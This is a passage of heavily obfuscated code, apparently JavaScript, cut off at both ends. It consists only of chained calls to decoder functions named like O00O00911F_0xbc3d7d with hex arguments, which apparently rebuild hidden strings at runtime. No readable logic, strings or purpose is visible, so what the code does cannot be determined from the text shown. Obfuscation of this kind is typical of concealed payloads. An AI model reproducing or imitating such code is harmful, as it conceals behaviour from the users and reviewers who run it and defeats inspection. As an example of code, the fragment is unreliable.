xbc0)+O00O00911F_0xbc3d7d(0x1802,0x13d8,0x15bb,0x23cb,0x149b)+O00O00911F_0xbc3d7d(0xfe6,0x37f,0xd25,0x1009,0xc64)+O00O00911F_0x301314(0x17f9,0x96f,0x234d,0xe45,0x1d4a)+O00O00911F_0x96d9cf(0x74a,0x14a1,0x430,0x10c7,0x1280)+O00O00911F_0x2a49d6(-0x5c,0xbb6,-0x2d2,0x18c0,0x1a7f)+O00O00911F_0xbc3d7d(0x119,0x2ee,0xd6b,-0x115,0x433)+O00O00911F_0x301314(0xbf9,0x109f,0x79c,0xfb5,0xdf6)+O00O00911F_0x2a49d6(0x1c2,0x1d7,0x3df,0xafa,0x5eb)+O00O00911F_0x301314(-0xa3,-0x7e0,-0x623,0xcdb,-0xb09)+O00O00911F_0x1fd229(0x2718,0x1bed,0x1a4d,0x2612,0x27bb)+O00O00911F_0xbc3d7d(0x1920,0xa70,0xb93,0x1b1c,0xdbd)+O00O00911F_0x301314(0x13e9,0x1caa,0x1844,0x1c67,0x62d)+O00O00911F_0x96d9cf(0xae,-0x5c4,0xe48,0x570,0xc00)+O00O00911F_0x96d9cf(0x1905,0x1c82,0x270b,0x26d8,0x23dc)+O00O00911F_0x2a49d6(0x2693,0x1cb2,0x1174,0x2796,0x2579)+O00O00911F_0x96d9cf(0x1226,0xd34,0x1bf3,0xeee,0xc90)+O00O00911F_0x2a49d6(0x1aea,0x1c70,0x26a2,0x23c4,0x1e2b)+O00O00911F_0xbc3d7d(0x4f8,-0x4db,0x8a3,0x8bd,0x7cb)+O00O00911F_0x2a49d6(0x35f,0x5db,-0x393,0x5d0,0x2be)+O00O00911F_0xbc3d7d(0x1785,0x1e5b,0xaa4,0x151c,0x1f8e)+O00O00911F_0x2a49d6(-0x594,0x7ac,0x5a3,0x153d,0xbab)+O00O00911F_0x2a49d6(0x5b1,0x28c,-0x6fc,-0x763,-0x77a)+O00O00911F_0x1fd229(0x898,0x56e,0xa36,0x53f,0x884)+O00O00911F_0x301314(0x1586,0xe35,0x1256,0x11eb,0x2262)+O00O00911F_0x96d9cf(0x7a1,0x594,0x7f6,0x4a,0xfd0)+O00O00911F_0x301314(0x15eb,0x1a45,0x184d,0x1b74,0x12c3)+O00O00911F_0xbc3d7d(0xf37,0x18a7,0xa03,0xba3,0x1b56)+O00O00911F_0x301314(0xf81,0x4b7,0xd19,0x162b,0xd75)+O00O00911F_0x96d9cf(0x185,-0x7f,-0x615,0xaac,-0x79d)+O00O00911F_0x1fd229(0x72d,0xaaf,0xf1a,0x793,0x7d0)+O00O00911F_0xbc3d7d(0x270,0x425,0x325,-0xb6,-0x387)+O00O00911F_0x1fd229(0xa9e,0x1577,0x919,0x412,0x44d)+O00O00911F_0x2a49d6(0x981,0x7ee,0x1a9,0x1543,0x5bf)+O00O00911F_0x2a49d6(0x1457,0x855,0x1160,0x3da,0x1359)+O00O00911F_0x301314(0xf48,0x15a9,0x1cdb,0x76,0x1bcf)+O00O00911F_0x96d9cf(0x553,0x17a,-0x126,-0x81c,-0x97f)+O00O00911F_0x301314(0x2e0,-0xb0e,0x497,-0x3ba,0xa9e)+O00O00911F_0x2a49d6(0xc3a,0x10b0,0x165b,0xa02,0xb07)+O00O00911F_0x2a49d6(0x113a,0xc8f,0x401,0x775,0x893)+O00O00911F_0xbc3d7d(0xd57,0x14c9,0x148d,0x1b90,0xd9e)+O00O00911F_0x1fd229(0xccf,0xa18,0x1218,0x616,0xb89)+O00O00911F_0xbc3d7d(0x754,0x1190,0xc8,0x7f9,0xc0e)+O00O00911F_0x96d9cf(0x154d,0x1e3e,0xfdc,0xee8,0x91e)+O00O00911F_0xbc3d7d(0x73f,0xfb,0x65d,-0x199,0x330)+O00O00911F_0xbc3d7d(0x125e,0x8e5,0x164a,0x19b6,0x15fd)+O00O00911F_0x96d9cf(0xe4,0x5ea,-0xa01,0x48f,-0x963)+O00O00911F_0x2a49d6(0x88f,0x1652,0xbaf,0x16cc,0x18bf)+O00O00911F_0x301314(0x1844,0x130f,0x16ea,0x195c,0x2249)+O00O00911F_0xbc3d7d(0x84f,0xb53,0x165f,0xbc3,0x1682)+O00O00911F_0x301314(0x1e6,-0x8de,-0x7c8,0xd0d,-0xc3b)+O00O00911F_0x2a49d6(0xb58,0x4c4,-0x87f,0x886,0x97b)+O00O00911F_0x1fd229(0x1f86,0xa43,0x146e,0x119c,0xd47)+O00O00911F_0x301314(0x863,0x396,0x3e0,0xcca,0x8fe)+O00O00911F_0x301314(0x1634,0x21c8,0x247e,0x1197,0x1630)+O00O00911F_0xbc3d7d(0xbee,0x199f,0xb35,0x14e1,0x4c0)+O00O00911F_0x96d9cf(0x1d1a,0x1f0f,0xf3e,0x2070,0x1d99)+O00O00911F_0x2a49d6(0x5cc,0xb2d,0x1053,0x6d6,-0x31a)+O00O00911F_0xbc3d7d(0x1b35,0x286e,0x298d,0x23e7,0x1982)+O00O00911F_0x96d9cf(0x15e1,0x1c9b,0x123d,0x1c0a,0x1233)+O00O00911F_0xbc3d7d(0x726,0xee9,0x51a,0x6c3,0xd82)+O00O00911F_0x1fd229(0x61b,-0x63e,0x6fd,0x366,0x610)+O00O00911F_0x96d9cf(0x1529,0x79b,0x1e3e,0x214b,0x240a)+O00O00911F_0x1fd229(0x1f2b,0x23b6,0x20d7,0x1fe3,0x20eb)+O00O00911F_0x1fd229(0x16e5,0x16fb,0x118c,0x138d,0x172e)+O00O00911F_0xbc3d7d(0xef5,0x121f,0x1dd1,0x1202,0x1810)+O00O00911F_0x301314(0x12dd,0xbf6,0x4a8,0x1276,0xd07)+O00O00911F_0x1fd229(0x15be,0x1ce0,0x1567,0x11aa,0x1a8b)+O00O00911F_0x1fd229(0x2224,0x19b5,0x13ab,0xcc4,0x2053)+O00O00911F_0x301314(-0x1e8,-0x7c7,0x1b7,0x129,0x50)+O00O00911F_0x1fd229(0x3ba,0x764,0xbe9,-0x15c,0x478)+O00O00911F_0x1fd229(0x1bf,0xe78,0xc50,0xa7,0x1655)+O00O00911F_0x96d9cf(0x10cf,0x1cef,0x1546,0xc17,0xa4a)+O00O00911F_0x1fd229(0x1d49,0x1bd7,0x1a58,0x199f,0x23d6)+O00O00911F_0x2a49d6(0x1a7b,0x128c,0x5c5,0x113e,0x19ee)+O00O00911F_0x2a49d6(0x1e0,0xf7d,0xbac,0x4b1,0xbfc)+O00O00911F_0x96d9cf(0xe02,0x1482,0x841,0x4f4,0x1ce5)+O00O00911F_0x1fd229(0x4fa,0xd3b,0x1333,0x1e0c,0xac3)+O00O00911F_0x2a49d6(0x1f69,0x1b8a,0x1ebe,0xcc3,0x1eed)+O00O00911F_0x96d9cf(0xdb0,0x55b,0x3b0,0x152d,0x5bc)+O00O00911F_0x2a49d6(0x789,0x631,0x10cc,-0x4e0,0x11dc)+O00O00911F_0x301314(-0xf0,-0x8e1,-0x83,-0xdc5,0x579)+O00O00911F_0xbc3d7d(0xea0,0x1a57,0x112f,0x1475,0xa2a)+O00O00911F_0x1fd229(0x12f4,0x1eda,0x1a8a,0x1e71,0x15d2)+O00O00911F_0x1fd229(0xd24,0x13a8,0xd27,0x6cc,0x787)+O00O00911F_0xbc3d7d(0x1732,0x2581,0xb41,0x1d57,0x181a)+O00O00911F_0x96d9cf(0x1464,0x1180,0x1ab3,0x1afb,0x214a)+O00O00911F_0xbc3d7d(0x1c6e,0x1212,0x1dad,0x219c,0x22f8)+O00O00911F_0x301314(-0x86,0x568,-0x7a,-0xf4e,-0x9af)+O00O00911F_0xbc3d7d(0x9f,-0xe05,0x860,-0x35c,-0x227)+O00O00911F_0x301314(0xea3,0x2a3,0x165d,0x308,0x1525)+O00O00911F_0x96d9cf(0xe6e,0x8e1,0x179c,0x227,0xbdd)+O00O00911F_0x2a49d6(0x19d6,0xc06,0x601,0x16cc,0x12db)+O00O00911F_0x96d9cf(0xc63,0x5de,0x182c,0xe80,0xb7b)+O00O00911F_0xbc3d7d(0x834,0xd0b,0x991,0x15aa,0x739)+O00O00911F_0x1fd229(0x9dc,0x1ed0,0x16be,0x17d2,0xd8f)+O00O00911F_0x96d9cf(0x102a,0x1bb5,0x4a5,0x6ce,0x4ac)+O00O00911F_0xbc3d7d(0xdc3,0xdeb,0x809,0x144e,0x1bc3)+O00O00911F_0x2a49d6(0x17a4,0x1102,0x93b,0x1fb8,0x449)+O00O00911F_0xbc3d7d(0xcd1,0xc8,0xd5e,-0x73,-0x209)+O00O00911F_0x2a49d6(0x11f9,0x18c1,0x1089,0x1e8a,0x23bd)+O00O00911F_0x301314(0x1354,0xf77,0xb9d,0xbee,0x1d5c)+O00O00911F_0x2a49d6(0x1eb5,0x198e,0x243a,0x23b1,0x20de)+O00O00911F_0x301314(0x11ed,0xfa7,0x3d5,0x192b,0x3db)+O00O00911F_0xbc3d7d(0x1272,0x1fab,0x4b7,0xca2,0x6e5)+O00O00911F_0xbc3d7d(0x442,0x85,-0x333,-0xa43,0x12c0)+O00O00911F_0xbc3d7d(0x293,0x4be,0x8bf,-0xf8,0x10a5)+O00O00911F_0x301314(0x62f,0x1194,0xcbc,-0x391,0x442)+O00O00911F_0x1fd229(0xbfd,0x13f3,0x1567,0x1fcb,0x2299)+O00O00911F_0x96d9cf(0xe6e,0xd98,0x13a2,0x1363,0x850)+O00O00911F_0x1fd229(0x1464,0xe49,0xd3b,0x8f0,0x111d)+O00O00911F_0xbc3d7d(0x3ee,-0x4b3,-0xa40,0x9ee,-0x34c)+O00O00911F_0x96d9cf(0x11d0,0x1034,0x1b26,0xc11,0x157a)+O00O00911F_0xbc3d7d(0x3d5,-0x39,0x1077,0xd0,0x215)+O00O00911F_0x2a49d6(0x9af,0x3f5,-0x5b7,0xd81,0x342)+O00O00911F_0x1fd229(0x69a,0xf28,0x1567,0x156e,0x20c9)+O00O00911F_0x96d9cf(0xe6e,0xc8c,0x65b,0x1836,0x3fe)+O00O00911F_0x2a49d6(0x115a,0x1622,0xce3,0x15ad,0x8f5)+O00O00911F_0x2a49d6(0x1e32,0x1084,0xe51,0x193,0x10eb)+O00O00911F_0xbc3d7d(0x4a3,-0x9b3,-0x364,0x756,0x41e)+O00O00911F_0x2a49d6(0x15ad,0x1670,0x7c1,0x208f,0xffa)+O00O00911F_0xbc3d7d(0x1b9c,0x1a36,0x1633,0x231c,0xfa1)+O00O00911F_0x2a49d6(0x14fa,0x1bed,0x219c,0xd5d,0x29c5)+O00O00911F_0x301314(0x9,-0xb8d,0xcde,0xc8d,0xa3c)+O00O00911F_0xbc3d7d(0x1052,0x1c45,0x2e9,0x1221,0x1ad0)+O00O00911F_0x96d9cf(0x3a5,-0x5e2,0x943,0x789,0x329)+O00O00911F_0xbc3d7d(0x424,0x9d1,-0x292,0x41e,0x86c)+O00O00911F_0x96d9cf(0x90,0x51b,-0x12a,-0x81f,0x569)+O00O00911F_0x96d9cf(0x1156,0x6bb,0x8d8,0xeec,0xcfb)+O00O00911F_0x301314(0x7bc,-0x4fc,0xaff,0x915,0xf94)+O00O00911F_0x1fd229(0x1212,0x416,0xfe2,0x1e8c,0x1c69)+O00O00911F_0xbc3d7d(0xdcb,0xf72,0x261,0xa9a,0xa43)+O00O00911F_0x2a49d6(0x1523,0xc3e,0x5fe,-0x7,0x14ee)+O00O00911F_0x301314(0x79,-0x6d9,-0x56e,0x8e8,0x67b)+O00O00911F_0x1fd229(0x2744,0x1fe9,0x1ef9,0x2117,0x1cc9)+O00O00911F_0xbc3d7d(0x898,0x91c,0xd27,0xfc5,0xa57)+O00O00911F_0x301314(0x91e,0x5c6,0x84,0x1688,0xd61)+O00O00911F_0xbc3d7d(0x131b,0x12e5,0x1c11,0x4d8,0x1daf)+O00O00911F_0xbc3d7d(0x3f8,0x21d,0xd12,0x493,-0x3b)+O00O00911F_0x301314(0x1219,0x1caf,0x1b5c,0x6fa,0x6a9)+O00O00911F_0xbc3d7d(-0x150,0x612,0xa09,-0x6f7,0x1ef)+O00O00911F_0x301314(0x1a23,0xdb0,0x28ed,0x1e75,0x1493)+O00O00911F_0x1fd229(0x14d7,0xf4c,0x19d1,0x16f4,0x2670)+O00O00911F_0x96d9cf(0x18f9,0x1d97,0x256d,0xbc2,0x1405)+O00O00911F_0x301314(0xe32,0x81b,0xe4,0xafc,0x845)+O00O00911F_0x96d9cf(0x1047,0x1e9a,0xb54,0x1336,0xbdc)+O00O00911F_0x2a49d6(0x2471,0x176c,0x193c,0x15e7,0x1401)+O00O00911F_0x301314(0x1420,0x22ba,0x6e6,0x1f2b,0x1f7e)+O00O00911F_0x1fd229(0x64d,0x10bf,0xd50,0x952,0x14ee))+(O00O00911F_0x301314(0x110e,0x605,0x8f5,0x199d,0x13ef)+O00O00911F_0x301314(0xbef,0x107a,0x9d0,0x110a,0x1335)+O00O00911F_0x301314(0xe0a,0x1380,0x47a,0x645,0xdba)+O00O00911F_0x96d9cf(0x1224,0x1489,0xb65,0x174c,0x2010)+O00O00911F_0xbc3d7d(0xa42,-0xaa,0x101c,0x1210,0x17e4)+O00O00911F_0x301314(0x11ec,0x1e8d,0xeff,0x51b,0x20d4)+O00O00911F_0xbc3d7d(0x13ce,0x7a3,0xe23,0xece,0x740)+O00O00911F_0x301314(-0x22e,-0xa0e,-0x95c,-0x357,0x738)+O00O00911F_0xbc3d7d(0x6b7,0xa81,-0x43f,0x41e,-0x315)+O00O00911F_0x1fd229(0x8b9,-0x5b6,0x700,0x64e,0x377)+O00O00911F_0xbc3d7d(0xc35,0x13bb,0xcd9,0xe35,0x162e)+O00O00911F_0xbc3d7d(0x5ea,0xacf,-0x4af,-0x7b4,0x87b)+O00O00911F_0x96d9cf(0x1a90,0xd75,0x1f28,0x2925,0xdf2)+O00O00911F_0x1fd229(-0x2bd,0xb97,0x5ab,0x13d3,0x18f)+O00O00911F_0x1fd229(0x2066,0x1554,0x13ce,0x4f6,0x6ab)+O00O00911F_0x1fd229(0x16ec,0x2525,0x1bcb,0x1e68,0xf1a)+O00O00911F_0xbc3d7d(0x63c,0x541,0xf4d,0xbb5,-0x861)+O00O00911F_0x2a49d6(0xf09,0x2e5,0x9a0,0x2cd,-0x81d)+O00O00911F_0x1fd229(0x1834,0xd46,0x1876,0xc8d,0x1ad6)+O00O00911F_0xbc3d7d(0xce3,0x195a,0x1573,0xfa3,0x8d1)+O00O00911F_0xbc3d7d(0x11a7,0x5d3,0x1462,0x9b3,0xb66)+O00O00911F_0xbc3d7d(0xda,0x54d,-0xcc5,-0xbd,0xc8c)+O00O00911F_0x2a49d6(0xe03,0xb1f,0x18f2,0xbfb,0x1410)+O00O00911F_0x96d9cf(0x872,0x7f7,0xb56,0x341,-0x282)+O00O00911F_0x96d9cf(0x1944,0x1232,0xcaf,0x26f4,0x1c3f)+O00O00911F_0x1fd229(0x1703,0x2ce8,0x210b,0x2cbc,0x2a0b)+O00O00911F_0x2a49d6(0x2a58,0x1d64,0x292a,0x1c25,0x1090)+O00O00911F_0x96d9cf(0x1479,0x1088,0x1777,0x1d4e,0x1019)+O00O00911F_0xbc3d7d(-0x152,-0x6df,0x1f7,0xb70,-0x9c4)+O00O00911F_0x301314(0x5db,0x36b,-0x70a,0xb78,-0xc9)+O00O00911F_0x2a49d6(-0x531,0x305,0x740,0x930,-0xb7)+O00O00911F_0xbc3d7d(0xc35,-0x129,0x195c,0x3f,0x984)+O00O00911F_0xbc3d7d(0x5ea,0x65a,-0xb7,-0x850,0x2a)+O00O00911F_0x301314(0x9ab,0x16c7,0x1075,-0x249,0x12d5)+O00O00911F_0x1fd229(0xaaa,0x269f,0x17b3,0x22fb,0xd5e)+O00O00911F_0x96d9cf(0x1bce,0x28e4,0x124b,0xe4b,0xd6c)+O00O00911F_0x96d9cf(0x1c22,0x2678,0x2066,0x2811,0xe31)+O00O00911F_0x1fd229(0xaf6,0x16a4,0x19b6,0x161c,0x2884)+O00O00911F_0xbc3d7d(-0x152,-0xecb,-0x932,0xd5a,0x87b)+O00O00911F_0x301314(0x5db,0x8cc,0x1314,-0x38a,-0x14d)+O00O00911F_0x301314(0x3c,0x23f,-0x1ae,0x8ce,0xe8b)+O00O00911F_0x301314(0xb59,0x223,0x1869,0x15a6,0xb96)+O00O00911F_0x1fd229(-0x112,0x958,0xbd2,0x1a4f,-0x1f3)+O00O00911F_0x2a49d6(0x141e,0x1bd2,0x2652,0x10a2,0x14a6)+O00O00911F_0x1fd229(-0x7df,0xf27,0x5ab,0xd15,-0x385)+O00O00911F_0x1fd229(0x2218,0x2005,0x13ce,0x131b,0xc3d)+O00O00911F_0x1fd229(0x2357,0x1930,0x1bcb,0x250c,0x15a8)+O00O00911F_0x96d9cf(0x6e7,0x66e,0x37e,0x12fd,0xd64)+O00O00911F_0x301314(0x1c,-0x769,0x447,-0x41c,0x447)+O00O00911F_0x2a49d6(0x1e75,0x147b,0x2257,0x22b9,0x1fe5)+O00O00911F_0x96d9cf(0xd8e,0x1eb,0x730,0x178,0x88d)+O00O00911F_0x1fd229(0x2536,0x2137,0x178f,0x1506,0x1455)+O00O00911F_0xbc3d7d(0xda,-0x6be,0x5c0,0xde6,0xc4e)+O00O00911F_0x96d9cf(0x9dd,0xaba,0x37d,0xdc7,0x8de)+O00O00911F_0x2a49d6(0xd60,0x9b4,0x234,0xad5,0x78d)+O00O00911F_0x301314(0xaf3,0x501,0xacc,-0x3bb,0x170e)+O00O00911F_0x2a49d6(0x10e6,0xb09,0xd05,0x17cc,0x58d)+O00O00911F_0x96d9cf(0x16d,-0x13b,-0x116,-0xcef,-0xb37)+O00O00911F_0xbc3d7d(0xc30,0x2df,-0x108,0x8e8,0x105d)+O00O00911F_0x96d9cf(0x185,0xa6a,-0xa14,0xed7,-0x54)+O00O00911F_0xbc3d7d(0x932,0x12f0,0xbf4,-0x119,0x9bb)+O00O00911F_0x96d9cf(0x187a,0x1d9b,0x1775,0x9e3,0xf61)+O00O00911F_0x96d9cf(0x962,0x1382,0x68a,0xc4d,0x554)+O00O00911F_0x96d9cf(0x1b47,0x1dca,0x14e5,0x115c,0x22fd)+O00O00911F_0x96d9cf(0xb4c,-0x23e,0x924,0x10aa,0x1197)+O00O00911F_0x1fd229(0x190a,0xc7c,0x155e,0x2361,0x23c1)+O00O00911F_0x301314(0xa73,0x100c,0x111e,0x981,0x124d)+O00O00911F_0x301314(0x12dd,0x15d9,0x16f9,0xe6f,0x156a)+O00O00911F_0xbc3d7d(0x1aef,0x1885,0x141c,0x1bd9,0x1728)+O00O00911F_0x1fd229(0x164e,0x14fd,0xb7d,0x3a6,0xed3)+O00O00911F_0x1fd229(0x2dcb,0x2bcd,0x1fe4,0x2a5b,0x2a90)+O00O00911F_0x301314(0xc6a,0x87a,-0x7,0x14eb,0x1352)+O00O00911F_0x2a49d6(0xcf7,0x16cf,0xf5b,0xbf2,0x18e8)+O00O00911F_0x1fd229(0x3c6,0x6a9,0x1060,0x1298,0x560)+O00O00911F_0xbc3d7d(0x160a,0x1ba7,0x1220,0x10d3,0x1fff)+O00O00911F_0x1fd229(0x1999,0xeb7,0x117b,0x160e,0x1c85)+O00O00911F_0x96d9cf(0x6ba,-0x108,0x1037,-0x15d,-0x7b6)+O00O00911F_0x301314(0x18ed,0x2095,0x183e,0xfee,0x21d7)+O00O00911F_0x96d9cf(0xe6,0x93a,-0xaf1,0xd8f,-0xcb4)+O00O00911F_0xbc3d7d(0xd04,0xb3e,0x192c,-0x1a2,0x1c4)+O00O00911F_0x301314(0x7de,0x6ca,-0x32,0x1562,-0x256)+O00O00911F_0xbc3d7d(0x785,0xc75,-0x209,-0xb1,0x135)+O00O00911F_0x96d9cf(0x13d2,0x6c0,0x1e9e,0x138e,0xc15)+O00O00911F_0x2a49d6(0xf57,0xc8f,0x1a5e,0x170b,0x15da)+O00O00911F_0xbc3d7d(0x310,0x7cb,0x7da,0xc50,0x470)+O00O00911F_0xbc3d7d(0x1bd1,0x203c,0x1d7b,0x195f,0x1b4c)+O00O00911F_0x2a49d6(0x1a0b,0xb7a,0xbd3,0xc99,0x14b3)+O00O00911F_0x1fd229(0xf72,0x2012,0x1364,0x193a,0x8c1)+O00O00911F_0x301314(0x794,0x1523,0x8bc,0x1614,0x3dc)+O00O00911F_0x1fd229(0x12bd,0x1819,0x9bf,0x644,0x9b4)+O00O00911F_0x301314(0x1063,0x1293,0x110b,0x1c14,0x1aa1)+O00O00911F_0x96d9cf(0xafd,0x1041,0x180d,0x131e,-0x19a)+O00O00911F_0x301314(0x1809,0xa0b,0x1c9b,0x11d7,0x1f07)+O00O00911F_0x1fd229(0x28b3,0x1579,0x1c58,0x2399,0x1003)+O00O00911F_0x301314(0x253,0x7af,0x964,0x8e5,-0x523)+O00O00911F_0x301314(0x12eb,0x645,0x1f75,0x1524,0xfb1)+O00O00911F_0x2a49d6(0xad9,0x16f2,0x23aa,0x1c7c,0xf12)+O00O00911F_0x2a49d6(0x8f2,0x89c,0xeb6,0xbc0,0xa4d)+O00O00911F_0x1fd229(0x129b,0x1723,0xfb0,0x1abc,0x62f)+O00O00911F_0x301314(-0x2f,0x48c,0x1e,0x666,-0x608)+O00O00911F_0x301314(0x13b,0x3b7,-0x4a4,-0x7d,0xc8c)+O00O00911F_0x301314(0x868,0xe6a,0x1578,0x23d,0x1464)+O00O00911F_0xbc3d7d(0x1334,0x19eb,0xd2b,0x2095,0xaf5)+O00O00911F_0x96d9cf(0x188a,0x25b6,0x1141,0xe7d,0x188e)+O00O00911F_0x301314(0x8ec,-0x191,0xa3a,0x17af,0x14d5)+O00O00911F_0x1fd229(-0x243,0x14f3,0x9aa,0xfcf,0x34b)+O00O00911F_0x1fd229(0x2648,0x253f,0x2262,0x1824,0x2fa0)+O00O00911F_0xbc3d7d(0x1ae8,0x1529,0x29ba,0xede,0x1f58)+O00O00911F_0x1fd229(-0x78d,-0x8cf,0x580,0xb71,0x3d2)+O00O00911F_0x301314(0x1532,0x1581,0x13ea,0x1245,0x1a94)+O00O00911F_0xbc3d7d(0x160a,0x1336,0x93c,0x1cc1,0xfe1)+O00O00911F_0x2a49d6(0x1ba1,0xd80,0x6ad,0x1205,0x53a)+O00O00911F_0xbc3d7d(0x60f,0xfe1,-0x13,-0xad,0x94d)+O00O00911F_0x96d9cf(0x4cd,0x99f,0xed2,-0x2f3,0x695)+O00O00911F_0x1fd229(0x1ac2,0xfb7,0x15d2,0x10a2,0x715)+O00O00911F_0x2a49d6(0x1719,0x15fe,0x243e,0x167d,0x19ae)+O00O00911F_0x2a49d6(0xb58,0x1825,0x1d5d,0x25f2,0xbd5)+O00O00911F_0x1fd229(0xf8a,0x18d3,0xc6d,-0x15a,0x1284)+O00O00911F_0x96d9cf(0x11,0x689,-0x1bd,0x679,-0x91c)+O00O00911F_0x1fd229(0x1852,0x2243,0x1541,0x211a,0x873)+O00O00911F_0x301314(0xfe2,0xf73,0xa64,0x6dc,0x1a06)+O00O00911F_0x96d9cf(0x683,0xa06,-0x353,0x2b9,0x139e)+O00O00911F_0x96d9cf(0x6c3,0xe44,0x440,0xe57,0x1a3)+O00O00911F_0x2a49d6(0x1c47,0x153f,0x73b,0x19ef,0xe9d)+O00O00911F_0x96d9cf(0xe6d,0x1697,0x126c,0x182,0x1982)+O00O00911F_0x96d9cf(0x137a,0x12a7,0x930,0xafd,0x1638)+O00O00911F_0x301314(0x12dd,0x1997,0x52b,0xa7c,0xec2)+O00O00911F_0xbc3d7d(0x1aef,0x1017,0x2590,0x12ef,0x294e)+O00O00911F_0x2a49d6(0x1508,0x1df3,0x2140,0x1d76,0x139c)+O00O00911F_0x96d9cf(0x6ec,-0x3f8,-0x15a,0x144e,0xe3e)+O00O00911F_0x2a49d6(0x117a,0x9d6,0x1804,0xc7f,0xd02)+O00O00911F_0x96d9cf(0xcac,0x18d0,0x147b,0xd1a,0x1ae9)+O00O00911F_0x301314(0x2ee,0x119f,-0x67f,-0xb92,0xce7)+O00O00911F_0x301314(0x1a15,0x1bf2,0x148c,0xeea,0xc55)+O00O00911F_0x2a49d6(0x201d,0x16cb,0xe75,0x18ec,0xd95)+O00O00911F_0x96d9cf(0x1880,0x1337,0x2594,0x1614,0x1124)+O00O00911F_0x301314(0x1695,0x24a1,0x17f7,0x1752,0x1d84)+O00O00911F_0x2a49d6(0x20a6,0x1514,0x9e6,0x2345,0xbbc)+O00O00911F_0x2a49d6(0xc4f,0xc8f,0x1763,0x1057,0x768)+O00O00911F_0xbc3d7d(-0x13,0x63d,0x7ae,0xd48,0x35)+O00O00911F_0xbc3d7d(0x942,0xd88,0x10b,0x15c7,0xff2)+O00O00911F_0x1fd229(0x1ec4,0x109e,0x1851,0x1b43,0x1700)+O00O00911F_0x2a49d6(0xdc7,0x1ae4,0x1846,0x1d49,0x2819)+O00O00911F_0x96d9cf(0x1a97,0x2333,0x19dc,0x1386,0x1013)+O00O00911F_0x96d9cf(0x5d2,0xeeb,-0x35,-0x56f,0x2ab)+O00O00911F_0x2a49d6(0xab9,0x1739,0x159c,0xfe0,0x1ac2)+O00O00911F_0x2a49d6(0x13c1,0x1c8b,0x1e3f,0x18a9,0x2124)+O00O00911F_0x301314(-0xc6,0x5af,-0x94b,-0xb16,-0x3e5)+O00O00911F_0x301314(0x19fe,0x1192,0x1d7e,0xee5,0x1ad0)+O00O00911F_0x1fd229(0x1a77,0x1c84,0x1bf2,0x18bb,0x1a99)+O00O00911F_0x1fd229(0xd2e,0x1ab8,0x117b,0x1d6f,0x102d)+O00O00911F_0x96d9cf(0x6ba,0xf4f,0x489,0x70f,0x1411)+O00O00911F_0x96d9cf(0x1167,0x1aa6,0x1874,0x1239,0xadd)+O00O00911F_0x301314(0xfc2,0x16c9,0x122b,0x1b8,0x1298)+O00O00911F_0x96d9cf(0x2a,-0xdb6,-0xea3,-0xc02,-0xa35)+O00O00911F_0x2a49d6(0x1093,0x739,0x4d5,0x2ed,0xb)+O00O00911F_0x301314(0x152e,0x17ae,0xc91,0xd9e,0xbb2)+O00O00911F_0x96d9cf(0x1aa2,0x21ac,0x1e9d,0x161a,0xd0f)+O00O00911F_0x1fd229(0x1904,0x2135,0x19d9,0x15bf,0x172b)+O00O00911F_0x1fd229(0xc9c,0x19e2,0xb79,0x56,0x74c)+O00O00911F_0x1fd229(0x242c,0x133d,0x2197,0x1c92,0x1d5c)+O00O00911F_0x301314(0x19b2,0x20df,0x282a,0xdd2,0x1d23)+O00O00911F_0xbc3d7d(0x30d,0x10e8,0x1008,0xfdb,0x2f0)+O00O00911F_0x301314(0x5cc,0x462,0xd03,0xc2b,0x3bb)+O00O00911F_0x1fd229(0x2062,0xec3,0x1238,0x1b56,0xf85)+O00O00911F_0x1fd229(0x1df8,0x2333,0x1f24,0x105a,0x13ee)+O00O00911F_0x301314(-0x1ec,0x215,0x1cb,-0xce6,0x4fa)+O00O00911F_0x96d9cf(0x1244,0xf2b,0x15a2,0x6af,0x8eb)+O00O00911F_0xbc3d7d(0xed6,0x118b,0xb66,0x141e,0x369)+O00O00911F_0x2a49d6(-0x409,0x86d,-0x552,-0x2f,0x15bc)+O00O00911F_0x1fd229(0x61f,0x101a,0x11c5,0x1b3d,0x138a)+O00O00911F_0x96d9cf(0x1d14,0xf85,0x15fd,0x168b,0x231b)+O00O00911F_0x301314(0xb04,0xce,0x171e,0x765,0x16db)+O00O00911F_0x96d9cf(-0x65,-0xe5c,-0xb24,-0x530,-0xc4d)+O00O00911F_0xbc3d7d(0x1199,0x108e,0x1912,0x1571,0x1f63)+O00O00911F_0x96d9cf(0x888,0xd70,-0x93,-0x44,0x1011)+O00O00911F_0xbc3d7d(0x13dd,0x20d8,0x1099,0x119b,0x82c)+O00O00911F_0x96d9cf(0x808,0xc91,-0xd7,0x66d,0x1cd)+O00O00911F_0x301314(0x1002,0x35b,0x1398,0x1865,0x14ea)+O00O00911F_0x1fd229(0x27c,0x6f9,0xd3e,0x32f,0x1543)+O00O00911F_0x1fd229(0x2153,0x179e,0x200e,0x26fe,0x18e2)+O00O00911F_0x2a49d6(0x12d5,0x1294,0x749,0x20ba,0xb3c)+O00O00911F_0xbc3d7d(0x519,0xf8e,-0x7db,0x13f7,-0x115)+O00O00911F_0x96d9cf(0x1301,0x1cd7,0xbae,0xac0,0x8b5)+O00O00911F_0x1fd229(0x25a2,0x2b76,0x1da4,0x28e9,0x198c)+O00O00911F_0x96d9cf(0x1464,0xf36,0x1251,0x1975,0xa44)+O00O00911F_0x2a49d6(0xcf0,0x1084,0x167d,0x13d6,0x1bf1)+O00O00911F_0x301314(0x4d3,0xa01,0x1196,0x91,-0x45a)+O00O00911F_0x96d9cf(0x528,0x9e0,0xfe4,-0x3fa,0xc94)+O00O00911F_0x1fd229(0xa72,0xa58,0x583,-0x4e6,0x84d)+O00O00911F_0x2a49d6(0x1f20,0x1ac3,0x111a,0x25b1,0x2688)+O00O00911F_0x1fd229(0xbcf,0xdf5,0x161f,0x1e3d,0xf37)+O00O00911F_0xbc3d7d(0x1baf,0x28e4,0x24d3,0x1e01,0x1a97)+O00O00911F_0x301314(0x19b2,0x113b,0x2233,0x16ab,0x2746)+O00O00911F_0x301314(0x68f,0x145a,0x9bd,0x116a,-0x31d)+O00O00911F_0xbc3d7d(0x1b49,0x1f98,0x154c,0x121f,0x2918)+O00O00911F_0x2a49d6(0xfa1,0x143b,0x2241,0x1596,0xc3e)+O00O00911F_0xbc3d7d(0x12df,0x71c,0x1e0e,0x10f8,0x60d)+O00O00911F_0x96d9cf(0x9c7,0x857,0x5cb,0x3eb,0x1463)+O00O00911F_0x2a49d6(-0x3ba,0x1bf,0x3,0x5fd,0x7b7))+(O00O00911F_0x301314(0x1451,0x197c,0xc26,0xe8d,0x1121)+O00O00911F_0x1fd229(0x1509,0x1d65,0x20f5,0x2c7d,0x1b13)+O00O00911F_0x1fd229(0x11b0,0x1033